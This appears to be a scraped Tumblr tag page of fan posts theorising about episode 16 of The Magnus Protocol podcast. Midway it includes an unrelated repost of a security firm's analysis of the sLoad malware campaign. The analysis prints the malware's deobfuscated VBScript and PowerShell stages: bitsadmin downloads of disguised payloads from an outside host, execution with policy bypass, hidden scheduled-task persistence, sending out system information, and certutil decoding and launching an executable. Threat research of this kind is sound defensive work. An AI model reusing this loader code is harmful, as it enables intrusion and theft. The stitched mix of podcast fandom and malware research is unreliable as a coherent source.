#tmp ep 16
Explore tagged Tumblr posts
Text




Episodes 16 to 20 from The Magnus Protocol. Happy I managed to catch up in the break.
#the magnus protocol#tma#the magnus archives#tmp#tmp spoilers#tmagp#tmagp spoilers#tmp ep 16#tmp ep 17#tmp ep 18#tmp ep 19#tmp ep 20#ink5oul
168 notes
·
View notes
Text
alexander j newall when i get my fucking hands on you
#i was cringing so much throughout that episode and ofc alex was the one who wrote it#mr 'bonzo is a bear not a twink' fuckin ass#the magnus protocol#the magnus protocol spoilers#tmp#tmp ep 16
26 notes
·
View notes
Text

I feel like given that we've seen Ink5oul three times now with each appearance becoming more and more concerning, there's a good chance they could be our "big bad" this season. External gone rouge perhaps?
13 notes
·
View notes
Text
Yes this
It was super funny and memey, but it has a purpose to the story
Guys so many people are missing the point. It is reductionist to just say "lol old man writer doesn't know internet slang. silly writer, words are for kids!" No! Its commentary! It's a way of showing that she's disingenuous! Her "goth" personality is all microtrend bullshit, her vlogging style is the type meant to built the parasocial cult of personality, her clumsy cringe appropriation of AAVE is a direct presentation of the lengths this girl is going to be famous, and how everything about her is fake!
Media analysis PLEASE. It's one of the most analyzable podcasts on the mainstream horror circuit. Nothing is accidental.
2K notes
·
View notes
Text
"Yeah that 'sex' stuff sounds fine, how about robbing this grave instead though? "
- Ink5oul, TMP ep 16
47 notes
·
View notes
Text
⚠️this is actual TMP ep 16 spoilers ⚠️
IF YOU HAVE NOT LISTENED, TURN BACK NOW BEFORE IT IS TOO LATE. YOU HAVE BEEN WARNED.
ok so assuming your all still here for no reason, imma continue anyway.
When does gwen meet inksoul? also, does this mean that inksoul has more control over the tattoos than we first thought?
along with this, Dig. Dig. DIG.
oh and alice… atleast celia believes you, and it’s totally because of the cases… no other reason.
i also think that they are communicating through the cases, “the views are cutting me” is very very much a communication idea.
anyway, there are my theories. feel free to repost and tag in with your own
#the magnus protocol#magpod#tmagp#early access#tmagp spoilers#tmp spoilers#Dig#tmagp theory#redacted tmp#tmagp16
28 notes
·
View notes
Text
TMA/TMP SPOILERS READ WITH CAUTION PLS :D
(im being fr the more i think the more spoilers are in there so beware)
TMP death predictions wahoo who cheered:
AGAIN BEWARE OF SPOILERS!!
1. colin - i think he's gonna be the wake up call for everyone in the sense that theyre gonna see him dead and go "omg he was right wtf is happening etc etc", possibly alice first?? maybe?? but i really don't want her dead so im not speaking that into existence plus i doubt she'd be the very first one
2./3. lena - idk when she's gonna die honestly but i wouldn't be shocked if it was at the start because BECAUSE hear me out, she clearly wants her staff safe from The HorrorsTM so i wouldn't be shocked if she died protecting them before they catch on to what's happening, plus if the externals/ an external got pissed abt smth it would be her or gwen interacting with them no? unsure abt lena honestly but i wouldn't be remotely surprised if she also stayed alive to allow for information to be passed on to listeners and the characters, like worldbuilding or whatever to give people the pieces, but also she might die BECAUSE she has sm info if that makes sense, HOWEVERRRRR
3./2. i think celia or alice could be good candidates for a starting death too on account of the fact they'd both rush in to help someone being attacked. celia does have jack to worry abt plus im thinking she knows more than she's letting on so alice might be on the chopping block instead as she'd be more likely to be impulsive abt it. i also think if alice dies it'll be prolonged, so either she gets infected with smth or replaced by smth etc etc (prolonged a là ep 16 death or replaced like sasha)
4. (OR SURVIVOR) gwen - now to be fair i do think it's gonna be a while until gwen kicks the bucket, unless she does something daft that gets her killed, im willing to take the risk on being wrong with that one tbh but i think she'll hold out for a solid bit, BUT i think she might inadvertently cause someone else to get killed. possibly lena?? like lena dies at the start protecting the staff from some weird shit gwen started? then maybe we'd see gwen have a guilt and realisation arc possibly and she becomes really adamant abt protecting everyone else? honestly i think she might survive if we have any survivors and also have a (i dont wanna say redemption cause thats not exactly what i mean but tahts the only word i can think of rn) arc, OR she'll have the arc then die
5. (OR SURVIVOR) sam :D - i think he'll hold out the longest, possibly survive if everyone doesn't die or he'll have to sacrifice himself at the end but i don't think they'd do that twice, unless they really want it to hit home that the fears will always take everything from people and shit? not sure but either way i think he'll survive the longest, likely with help from the others ofc
#the magnus archives#the magnus protocol#alice dyer#lena kelley#gwendolyn bouchard#samama khalid#celia ripley#colin becher#tmp spoilers
22 notes
·
View notes
Text
TMP EP 16 SPOILERS
wild theory but is the oiar feeding fears in equal amounts to keep one from getting over the other? iirc ink5oul’s tats both had different related fears (or i’m forgetting) and i wondered if externals might be voluntary avatars to keep things equal.
we’ve got a hunt, a stranger, and ink5oul can do a few things? even if i’m misremembering the tattoo thing i still like my wild conspiracy theory
13 notes
·
View notes
Text
I've been relistening to The Magnus Protocol since I'm a bit behind and wow I did not realize how much bingeing TMA helped me put plot points and people together. When I listened to TMP 16 (I think, it's the one with the influencer right?) I did not remember ink5oul from ep 2.
Other than that, there's an interesting vibe I'm getting. In TMA, we obvs were very much in the domain of the Watcher, and in TMP either the same or a similar entity, but it almost feels more voyeuristic now. In TMA people went to the Institute to give statements, for the most part; there was an element of consent, even if basically no one knew what they'd actually agreed to. But in TMP, these stories weren't meant for us. Yes, they were recorded, put on the Internet, but we all know how small a scope that can entail. Not always, but most of the time. It was ep 2 that made me think about it. This is a recording of a therapy session; they are supposed to be confidential. Even in TMA, we didn't hear one, since Melanie refused to have hers recorded. Well, unless you count Dr. David, I guess, but that was during the Eyepocalypse, so. But I digress.
Maybe part of it is that TMP is explicitly government? We joke about the FBI guys monitoring our search history, but it's a joke. The thought of some algorithm specifically pulling the worst moments of your life out of the ocean of information on the web, just to be filed away... It amplifies an existing anxiety.
#tma#tmp#i have some thoughts on sacrafices made for art#but ill leave that till im caught up i think#stubbornly holding on to my jmart inside the machine theory
4 notes
·
View notes
Text
Everyone just assumes that the dual CATs are additive. So CAT 13 is just a case with both a CAT 1 thing and a CAT 3 thing. This is the simplest explanation, but I don’t think it makes sense. Out of the 5 dual CATs, I’d say only the ones in episodes 1 and 19 work.
Episode 3 and 23 are similar, so why is only 23 given a dual CAT? Why not give episode 3 CAT 23 for the garden and the polyps?
There is nothing at all in episodes 11 or 22 to suggest that the graveyard/telegraph are individually supernatural. Why do they get dual CATs?
Why don’t more cases have dual CATs? Episode 5 has the cashier and movie, 7 has the volunteers and donations, 8 has uncanny people, 16 and 20 have tattoos, 21 has the doppelganger, 25 has the chef and food, 28 has the skeleton monster, 30 has a bunch of random stuff. I feel like episode 29 deserves a dual CAT more than any of the episodes that actually get one.
Person/Place/Object works ok for the single CATs as long as you ignore the Klaus spreadsheet, but I’m convinced that the dual CATs are more complicated than people think. That being said, I have no idea what else they could mean.
Also, bonzos-number-1-fan came up with a pretty convincing DPHW theory here:
Alright folks buckle up because I'm about to break down my entire theory for the TMAGP classification system before season 2 drops.
1. CAT - Category Many of you have probably seen my original post about the TMAGP categories being literally the most basic thing in the world and we all missed it, but in case you haven't, here's the gist! It's nouns. Is the source of the supernatural activity a person, place, or thing?
1 - Person
Zombie [Ep 1]
Needles [Ep 6]
Bonzo (x2) [Eps 10 & 12]
Snake Guy [Ep 14]
Hunt Aristocrats [Ep 15]
Ink5oul (x2) [Eps 16 & 20]
Talking Corpse [Ep 18]
Isaac Newton [Ep 19]
Not sure if this one is the scientist or the test subject but either way it's a person [Ep 22]
Coral Doppelganger [Ep 23]
Demon Baby [Ep 24]
Compelled Runner [Ep 26]
2 - Place
Garden [Ep 3]
Theater [Ep 5]
Hilltop (x3) [Eps 7, 17* & 30]
Liminal Building [Ep 8]
Cemetery [Ep 11]
Construction Site [Ep 21]
Restaurant [Ep 25]
Magnus Institute [Ep 28]
Tunnels [Ep 29]
*Episode 17 isn't confirmed to be at hilltop I don't think, but it is heavily hinted at so I'm going with it.
3 - Thing
Tattoo (x2) [Eps 2 & 11]
Murder Violin [Ep 4]
Dice [Ep 9]
Phone App [Ep 13]
"Fruit" [Ep 19]
Telegraph [Ep 22]
Coral [Ep 23]
Carriage [Ep 27]
I may be slightly off on some of these, but many of them are glaringly obvious. And each episode seems to fit, though some more cleanly than others. I'm open to suggestions on this, though.
2. R - Rank I posted about this just a day or two ago but I noticed when I was going back through that episode 30 had a rank of S instead of A, B, or C which seems a lot like it's a tier system, likely for danger levels. My best guess would be the ranks mean the following:
C - Low-Level Threat B - Mid-Level Threat A - High-Level Threat S - Extremely High-Level Threat [DNI]
If this is the case, any ranks that contain two letters are likely to mean that it's between those two levels. BC is Low-To-Mid-Level Threat, AB is Mid-To-High-Level Threat. This could also mean that in the cases where there are multiple supernatural elements, one of them is low and the other is mid, etc., but based on the way double numbers and double letters line up, I'm inclined to believe it's the first theory. Here is a list of all supernatural elements along with their rankings.
C - Low-Level Threat
Garden that turns people into trees [Ep 3]
Violin that needs blood to play well [Ep 4] *
Hilltop Charity Center [Ep 7]
Spooky tattoo in a cemetery that makes people drown themselves [Ep 11]
Portal from another dimension [Ep 17]
Talking corpse [Ep 18]
BC - Low-To-Mid-Level Threat
Zombie/reanimated corpse [Ep 1]
Tatoo that makes reality reflect a self-portrait [Ep 2]
Liminal building with uncanny cannibals [Ep 8]
Isaac Newton's fucked up crystal tree [Ep 19]
The Dome construction site [Ep 21]
Something about an experiment splitting a brain in two [Ep 22]
Coral that grows into a doppelganger if you shove it in your leg [Ep 23]
Demon baby [Ep 24]
Compelled runner guy [Ep 26]
B - Mid-Level Threat
Movie theater that Knows you [Ep 5]
Needles [Ep 6]
Dice that control fate [Ep 9]
Bonzo [Eps 10 & 12]
Gambling app where you can bet against your own life [Ep 13]
Snake guy [Ep 14]
Hunt aristocrats [Ep 15]
Ink5oul [Ep 16]
Restaurant where you can't stop eating disgusting food [Ep 25]
Carriage that eats people [Ep 27] *
Magnus Institute ritual [Ep 28]
Tunnels that drown you [Ep 29]
AB - Mid-To-High-Level Threat
Ink5oul [Ep 20]
A - High-Level Threat
[None in Season 1]
S - Extremely High-Level Threat [DNI]
Hilltop/Portal to another dimension [Ep 30]
*Some of these seem to be ranked lower than I think they should be, but they are much older cases so maybe time plays a factor in how dangerous they are considered to be.
While not everything is where I would put them, personally, I do think that overall they do seem to increase in threat level. I'm still not 100% sold on this, but it's what I'm running with for now until season two either confirms it or proves me wrong.
3. DPHW I'll admit it. I'm stumped on this one. I feel like this has to be a lot more arbitrary than the other two so it would be hard to reverse-engineer a filing system from it.
The only tiny morsel of a theory I could come up with is that each letter in DPHW stands for a word (duh) and that corresponds to the same number in the four-digit code. So for example, if a DPHW was 1947 it would be D=1, P=9, H=4, and W=7. Now what those letters stand for or what the numbers actually mean are completely lost on me.
If anyone has any good resources for how we could potentially figure this out, please let me know. But as of right now I think my theory is "It's a rather arbitrary sorting system that Alex and Jonny made up and we have little to no chance of decoding it without much more data."
That's it. That's the whole theory. It's not as wild and fantastical as we all hoped I don't think, but I think everything seems to check out. Let me know if you have any other theories, especially about the DPHW.
58 notes
·
View notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
Since September 2018, SLoad (tracked as TH-163) is the protagonist of an increasing and persistent wave of attacks against Italian organizations.
Introduction
SLoad (TH-163) is the protagonist of increasing and persistent attack waves against the Italian panorama since Q3 2018 and then in 2019 (e.g N020419, N040619, N010819), but also against the UK and Canada as reported by Proofpoint. Ten months ago, we wrote about the complex infection chain the sLoad malware threat was using during its attack campaigns, and today we are looking at the evolution of the threat by dissecting one of its latest attacks.
During our CSDC monitoring operation, we recently noticed some changes in the infamous attack waves related to sLoad, which is known for adopting a complex infection chain using to spread additional malware. For this reason Cybaze-Yoroi ZLAB dissected one latest ones.
Technical Analysis
According to CERT-PA investigations, the malware has recently been delivered using legit certified emails (PEC). These recent attack waves were targeting Italians Organizations and consultants affiliated to Professional associations, such as lawyers and civil engineers. Once again the attachment is a malicious zip.
Figure 1: Example of mail (source:CERT-PA)
The Infection Chain
Figure 2: Files contained in attachment file zip
This time the zip does not hide powershell code, such the appended one recovered in the past waves. The archive contains two files: a corrupted PDF file and a VBScript. The first one is designed to deceive the unaware user and force him to open the runnable script.
In the following tables are shown some basic information about samples contained in the zip archive.
Hash 30d6f6470e145a1d1f2083abc443148c8e3f762025ca262267ae2e531b2e8ab4 Threat .vbs dropper Brief Description Sload visual basic script loader Ssdeep 192:Fb1TpsF8Z1mZcwfD0VCmA7VETYM/2IVKfCH:FbQjZZfDsA7G2zfCH
Table 1: Information about SLoad .vbs dropper
Hash 43db5fcb75d50a5516b687b076be5eb1aaec4b51d8d61a60efc69b383c1d757c Threat .pdf file Brief Description Sload corrupted pdf file Ssdeep 1536:mmD8g29U+A092Ljr/N0VyvD/ABVqYA7hq4XoZxXjdY4u/dQV:FdLKQjrFgyvsB0YA1q4YZxpWQV
Table 2: Information about SLoad .pdf file
Opening the vbs dropper is possible to see an obfuscated script containing several junk instructions like unused variables and commented codes. After a deobfuscation phase is possible to see the inner logic. The purpose of this script is launch start a powershell script retrieved from the attacker infrastructures and, in the meantime, decoy the victim.
On Error Resume Next
Set ZCzG = CreateObject(“Scripting.FileSystemObject”)
Set PavfQt = WScript.CreateObject (“WScript.Shell”)
Set XaiX = ZCzG.GetFolder(“c:Users”)
Recurse(XaiX)
PavfQt.run “bitsadmin /transfer OkFCVS /download /priority FOREGROUND https://dreamacinc.com/UCP9dATGyt6mJ/srdzHcN4bWUum.jpg c:UsersPublicDownloadsRSbYHuPO.ps1”,0,True
i=0
Do While i < 1
If (ZCzG.FileExists(“c:UsersPublicDownloadsRSbYHuPO.ps1”)) Then
i=1
End If
WScript.Sleep(2280)
Loop
PavfQt.run “powershell.exe -ep bypass -file c:/users/public/downloads/RSbYHuPO.ps1 “,0,True
Sub Recurse(JFLY)
If IsAccessible(JFLY) Then
For Each oSubFolder In JFLY.SubFolders
Recurse oSubFolder
Next
For Each RIst In JFLY.Files
If InStr(RIst.Name,”.pdf”) > 0 Then
PavfQt.run “explorer “+JFLY+””+RIst.Name
End if
Next
End If
End Sub
Function IsAccessible(XaiX)
On Error Resume Next
IsAccessible = (XaiX.SubFolders.Count >= 0)
End Function
Code snippet 1: Deobfuscated vbs dropper
The malware downloads a fake jpg using the using “bitsadmin.exe” tool from “hxxps://dreamacinc[.com/UCP9dATGyt6mJ/srdzHcN4bWUum[.jpg”. The usage of native tools allow the script to operate under the radar avoiding several AVs controls. The fake jpg actually contains a powershell script.
$oLZz2= “C:UsersadminAppDataRoaming”;
$YwbpkcN9XUIv1w=@(1..16);
[…]
$main_ini=’76492d1116743f0423413b16050a5345MgB8ADUAVAB4 […] AMQAyAGYA’;
$main_ini | out-file $PaIQGLoo’main.ini’;
$domain_ini=’76492d1116743f0423413b1605 […] YwBlAA==’;
$domain_ini | out-file $PaIQGLoo’domain.ini’;
[…]
try{ […]
}catch{$yC0iBerAupzdtf5Z=Get-Process -name powershell*;
if ($yC0iBerAupzdtf5Z.length -lt 2){
$EXhfbIPG7pUAEZzgZEnM = (Get-WmiObject Win32_ComputerSystemProduct).UUID ;
$r=8;
$B3xcDMBF=$EXhfbIPG7pUAEZzgZEnM.Substring(0,$r);
$zjGQzSypyGPthusR = $047MydhkAAfp1W+””+$B3xcDMBF;
$sv8eJJhgWV3xAN7Uu=@(1..16);
$umwTVcIoudRlXjR6yAQQ= Get-Content “main.ini”$MLUkmHrgbpKyVEt8nS= ConvertTo-SecureString $umwTVcIoudRlXjR6yAQQ -key $sv8eJJhgWV3xAN7Uu;
$AKXy3OFCowsfie = [System.Runtime.InteropServices.Marshal]::SecureStringToBSTR($MLUkmHrgbpKyVEt8nS);
$DBR4S3t = [System.Runtime.InteropServices.Marshal]::PtrToStringAuto($AKXy3OFCowsfie);
Invoke-Expression $DBR4S3t;
}
} | out-file $PaIQGLoo’’$H3z9RnzIihO8′.ps1′
$OFHc0H4A=’ /F /create /sc minute /mo 3 /TN “S’+$rs+$fLCg9ngJqRHX36hfUr+’” /ST 07:00 /TR “wscript /E:vbscript ‘+$PaIQGLoo+’’+$JxdRWnHC+’.tmp”‘;
start-process -windowstyle hidden schtasks $OFHc0H4A; […]
Code snippet 2: Downloaded powershell code
The first action the script does is to set a scheduled task to grant persistence on the infected machine. Then, after selection a random active process on infected machine (“System” in this specific infection) and concatenation it with the “%AppData%Roaming” path, it stores four different files in his installation folder.
.tmp
.ps1
domain.ini
main.ini
All of them are embedded in the script; furthermore, two of them (“domain.ini” and “main.ini”) are encrypted using the “ConvertFrom-SecureString” native function. Then, the script runs the “UoqOTQrc.tmp” file, having the only purpose to execute the “UoqOTQrc.ps1” file contained in the same folder.
Figure 3: Files created in “%AppData%Roaming”
Dim str, min, max
Const LETTERS = “abcdefghijklmnopqrstuvwxyz”
min = 1
max = Len(LETTERS)
Randomize
[…]
Set objFSO=CreateObject(“Scripting.FileSystemObject”)
Set winssh = WScript.CreateObject (“WScript.Shell”)
fName=RandomString(10)
JAcalshy=RandomString(4)
fZgxNPDMnu=RandomString(4)
WEHxctVdTEoDfqEqJMP=RandomString(4)
[…]
Set objFile = objFSO.CreateTextFile(outFile,8, True)
objFile.Write “Set “+JAcalshy+”=rshe” & vbCrLf
objFile.Write “Set “+fZgxNPDMnu+”=ypa” & vbCrLf
objFile.Write “Set “+WEHxctVdTEoDfqEqJMP+”=il” & vbCrLf
objFile.Close
winssh.run “powershell -ep bypass -file .ps1”,0,true
Code snippet 3: content of “UoqOTQrc.tmp” file.
try{
Remove-EventLog:Debug-Job
Export-BinaryMiLog:Get-PSSessionConfiguration
Remove-JobTrigger:New-Item
}catch{
$yC0iBerAupzdtf5Z=Get-Process -name powershell*;
if ($yC0iBerAupzdtf5Z.length -lt 2){
$EXhfbIPG7pUAEZzgZEnM = (Get-WmiObject Win32_ComputerSystemProduct).UUID ;$r=8;
$B3xcDMBF=$EXhfbIPG7pUAEZzgZEnM.Substring(0,$r);
$zjGQzSypyGPthusR = $047MydhkAAfp1W+””+$B3xcDMBF;
$sv8eJJhgWV3xAN7Uu=@(1..16);
$umwTVcIoudRlXjR6yAQQ= Get-Content “main.ini”
$MLUkmHrgbpKyVEt8nS= ConvertTo-SecureString $umwTVcIoudRlXjR6yAQQ -key $sv8eJJhgWV3xAN7Uu;
$AKXy3OFCowsfie =
[System.Runtime.InteropServices.Marshal]::SecureStringToBSTR($MLUkmHrgbpKyVEt8nS);
$DBR4S3t = [System.Runtime.InteropServices.Marshal]::PtrToStringAuto($AKXy3OFCowsfie);
Invoke-Expression $DBR4S3t;
}
Code snippet 4: content of “UoqOTQrc.ps1” file.
In the same way, the “UoqOTQrc” script decrypts the “mini.ini” file using the “ConvertFrom-SecureString” function and the ecnryption key contained in “$sv8eJJhgWV3xAN7Uu” variable, a sequential integer array.
Figure 4: “main.ini” file before and after decryption
The decrypted “main.ini” script tries to ping a URL generated selecting three ascii char-codes in ranges [65-90] and [67-122]. Then, it decrypts “domain.ini” using the key in the “$main_key” variable. In the end, it saves the results in the “btc.log” file. Continuing the analysis of “main.ini” is possible to spot that the script also grabs system information to check-in the newly infected host.
Figure 5: “domain.ini” file before and after decryption
Figure 6: Some information exfiltrate by the malware before and after base64 decoding
At this point, another malicious file is downloaded. The malware retrieves it from “hxxps:///doc/x2401.jpg”. Once again, this is not a real jpg, but rather another obfuscated powershell layer.
$u2K2MQ4 = “`r`n”
$lNlNrKyk= –join ((65..90) + (97..122) | Get-Random -Count 8 | % {[char]$_})
$yIXgWSaXsKD5hanf9uO= $env:userprofile+’App’+’Da’+’taRo’+’am’+’ing’;
$hh=’hi’+’dd’+’en’;
$ixXApGeqJKEGY=@(1..16);
$Erlydjiyy = (Get-WmiObject Win32_ComputerSystemProduct);
$Erlydj = $Erlydjiyy.UUID;
$sOmUGoc0ysV8UW=$Erlydj.Substring(0,6);
$Z5lTNXB = $yIXgWSaXsKD5hanf9uO+””+$sOmUGoc0ysV8UW;
If(!(test-path $Z5lTNXB)){New-Item -ItemType Directory -Force -Path $Z5lTNXB}
If(test-path $Z5lTNXB”_in”){$gQd0DB82ByQ0pziwKZ=Get-ChildItem $Z5lTNXB”_in”;$FQDO2rSjJJxrkrYFWM1W = Get-Date;if ($gQd0DB82ByQ0pziwKZ.LastWriteTime -gt $FQDO2rSjJJxrkrYFWM1W.AddMinutes(-30)){break;break;}}; “1” | out-file $Z5lTNXB”_in”;
try{ Remove-Item $Z5lTNXB’*’}catch{}
$wsxDITPgQCH+=’76492d1116743f0423413b16050a5345MgB8AGsAKwBwAHkASQBUAGgAWgBKAEsAbgBFAE8AUQBHA’;
[…]
$wsxDITPgQCH+=’UAZAA1AGIAZAA0ADIAYgBkAGUANQAzADIAYgBkAGIAMwBlADMAZQA1ADAAOQA3ADgAYwAyAGYAMgA’;
$wsxDITPgQCH+=’3ADAANQA1AA==’;
$wsxDITPgQCH | out-file $Z5lTNXB’config.ini’;
$5r8DcJB4ok4+=’76492d1116743f0423413b16050a5345MgB8AHQAYgBqAFYAVQBQADUAQwBNAGEAZABWAFMA’;
[…]
$5r8DcJB4ok4+=’YQBiADUAOAAzAGQANAAxADgAMwAxAGYANQAwAGIA’;
$5r8DcJB4ok4 | out-file $Z5lTNXB’web.ini’;
start-process -windowstyle $hh schtasks ‘/change /tn GoFast /disable’;
$2aWxu9dutZfOPCCgS+=$u2K2MQ4+’Dim ‘;
[…]
$nz0oninX6=$ixXApGeqJKEGY -join ‘,’;
$E6M6Np8nhXnu4ndPEJ=’ /F /create /sc minute /mo 3 /TN “U’+$sOmUGoc0ysV8UW+’” /ST 07:00 /TR “wscript /E:vbscript ‘+$Z5lTNXB+’’+$lNlNrKyk+’.tmp”‘;
start-process -windowstyle $hh schtasks $E6M6Np8nhXnu4ndPEJ;
Code snippet 5: Obfuscated content of “x2401.jpg” file.
$u2K2MQ4 = “rn”;
$lNlNrKyk= –join ((65..90) + (97..122) | Get-Random -Count 8 | % {[char]$_});
$yIXgWSaXsKD5hanf9uO= $env:userprofile+’AppDataRoaming’;
$Erlydjiyy = (Get-WmiObject Win32_ComputerSystemProduct);
$Erlydj = $Erlydjiyy.UUID;
$sOmUGoc0ysV8UW=$Erlydj.Substring(0,6);
$Z5lTNXB = $yIXgWSaXsKD5hanf9uO+””+$sOmUGoc0ysV8UW;
If(!(test-path $Z5lTNXB)){New-Item -ItemType Directory -Force -Path $Z5lTNXB}
If(test-path $Z5lTNXB”_in”){$gQd0DB82ByQ0pziwKZ=Get-ChildItem $Z5lTNXB”_in”;$FQDO2rSjJJxrkrYFWM1W = Get-Date;if ($gQd0DB82ByQ0pziwKZ.LastWriteTime -gt $FQDO2rSjJJxrkrYFWM1W.AddMinutes(-30)){break;break;}}; “1” | out-file $Z5lTNXB”_in”;
try{ Remove-Item $Z5lTNXB’*’}catch{}
$wsxDITPgQCH=”76492d1 […] A1AA==”;
$wsxDITPgQCH | out-file $Z5lTNXB’config.ini’;
$5r8DcJB4ok4=”7649 […] AGIA”;
$5r8DcJB4ok4 | out-file $Z5lTNXB’web.ini’;
start-process -windowstyle hidden schtasks ‘/change /tn GoFast /disable’;
$2aWxu9dutZfOPCCgS=”Dim winssh […] winssh.run “powershell -ep bypass -file vJjFwtSM.ps1″,0,true”;
$2aWxu9dutZfOPCCgS | out-file $Z5lTNXB’’$lNlNrKyk’.tmp’
$r1uIiPZBhUea0=” $zTxePJtpmbVI0btT6cd9=Get-Process -name powershell*; […] Invoke-Expression $NLO3lwvn1xWn;}”;
$r1uIiPZBhUea0 | out-file $Z5lTNXB’’$lNlNrKyk’.ps1′
$nz0oninX6=”1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16″;
$E6M6Np8nhXnu4ndPEJ=”/F /create /sc minute /mo 3 /TN “U52A34D” /ST 07:00 /TR “wscript /E:vbscript C:UsersadminAppDataRoaming52A34DvJjFwtSM.tmp”;
start-process -windowstyle hidden schtasks $E6M6Np8nhXnu4ndPEJ;
Code snippet 6: Deobfuscated content of “x2401.jpg” file.
Like previous script, this one perform the same operations and create other four file in “%AppData%Roaming” path. This time the files are:
Figure 7: Files created in “%AppData%Roaming”
.tmp
.ps1
config.ini
web.ini
The first executed file is “.tmp”. It is not obfuscated and its only purpose is the execution of “.ps1”. The content of “.ps1” file is the following. The latest script decrypt the content of “config.ini” file. The following figure shown both encrypted and decrypted “config.ini” file.
Figure 8: Files created in “%AppData%Roaming”
This script performs the same operation described in “main.ini” file but use different URLs stored in the “web.ini” file. Also this time, the file is decrypted using an integer array from 1 to 16 as key and contained in “$mainKey” variable.
Figure 9: “web.ini” file before and after decryption
Finally, it tries to download the final payload with the following piece of script. However, at the time of analysis, all the C2 URLs seems to be down, so we are not able to detect the final payload family.
$dPath = [Environment]::GetFolderPath(“MyDocuments”)
$jerry=$starsLord+’’+$roccon+’_’+$rp;
$clpsr=’/C bitsadmin /transfer ‘+$rp+’ /download /priority FOREGROUND ‘+$line+’ ‘+$jerry+’.txt & Copy /Z ‘+$jerry+’.txt ‘+$jerry+’_1.txt & certutil -decode ‘+$jerry+’_1.txt ‘+$dPath+’’+$roccon+’_’+$rp+’.exe & powershell -command “start-process ‘+$dPath+’’+$roccon+’_’+$rp+’.exe” & exit’;
start-process -wiNdowStylE HiddeN $mainDMC $clpsr;
$clpsr=’/C del ‘+$jerry+’.txt & del ‘+$jerry+’_1.txt & del ‘+$dPath+’’+$roccon+’_’+$rp+’.exe & exit’;
start-process -wiNdowStylE HiddeN $mainDMC $clpsr;
Code snippet 7: script to download the final payload
Comparison With Previous Chains
To better understand the evolution of sLoad infection chain, we compared attack attempts observed since 2018 and the latest ones. In both cases, the infection vector is a carefully themed malicious email, weaponized with zip archive containing two files. In the first case the starting point is a “.lnk” file and in the second one the chain starts with a “.vbs” script.
The sLoad attack chain observed months ago was characterized by some pieces of powershell code appended to the tail of the zip archive. Probably, this technique become more detectable during the time, so it could have been deprecated in latest infections attempts. For both malware variants, the archive contains a legit image (or pdf) used to deceive the unaware user. Moreover, in the first analyzed variant, the core of the infection is mainly based on powershell scripts and LOLbins. However, the latest stages uses a mix of Powershell and Visual Basic Scripts.
Figure 10: Infection chain workflow
The agent body is still quite similar in the core structure, however the bot now supports new commands such as “Exec” and “Eval”, the latter is able to download further code through the Bitsadmin utility instead of directly rely on “Net.WebClient” primitive. Also, the “ScreenCapture” function have been removed from the new version of the code, in favor to the enhancement of the agent persistence through scheduled task.
Figure 11: Comparison between old and new version on “config.ini” file
Conclusion
sLoad is keeping evolving their TTPs and represents a vivid threat for the Italian cyber-panorama. Also, many times, especially during the last months, its activities in the country involved the abuse of certified mailboxes (PEC) targeting associated professionals and consultants, along with private companies. Additionally, the quality of the latest phishing emails is high: the group adopted templates and naming conventions actually in use by Italian Revenue Agency (“Agenzia delle Entrate”).
The plentiful usage of LOLbins, Powershell scripts and SSL encrypted channels, makes detection of this threat difficult for automated systems, and frequently requires analysis abilities or high quality threat intelligence sources to detect and tackle sLoad attack campaigns, many times targeting just a single country.
Experts published a post on the Yoroi blog:
https://blog.yoroi.company/research/the-sload-threat-ten-months-later/
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(SecurityAffairs – sLoad, malware)
The post The sLoad Threat: Ten Months Later appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Pierluigi Paganini The sLoad Threat: Ten Months Later Original Post from Security Affairs Author: Pierluigi Paganini Since September 2018, SLoad (tracked as TH-163) is the protagonist of an increasing and persistent wave of attacks against Italian organizations.
0 notes
Text
Also interesting that episode 16 is what I would consider a "hybrid" one with Chester reading pieces but the main incident comes in the form of video. Spoilers and theory tie-in below!
Going back to my theory about unread incidents introducing new Externals, this one being a hybrid may feed into it.
Obviously, we've met Ink5oul two other times. The first time was an unread incident (side note: also a video which is interesting) and then in episode 11.
At first, I thought this episode was going to disprove my theory until I looked toward the end of the incident in the transcript. It says:
She struggles to breathe, an alarm starts beeping. There is the sound of tearing skin and a gurgled sound, as though something were tearing itself free of her flesh. The recoding ends.
I'm going to go out on a limb and argue that perhaps Ink5oul has created a new External through this incident somehow, thus why it's a hybrid. Which, if creating more Externals or something of the like is in fact something they can do, it makes them a HUGE threat and therefore possibly the "big bad" of this season.
8 notes
·
View notes
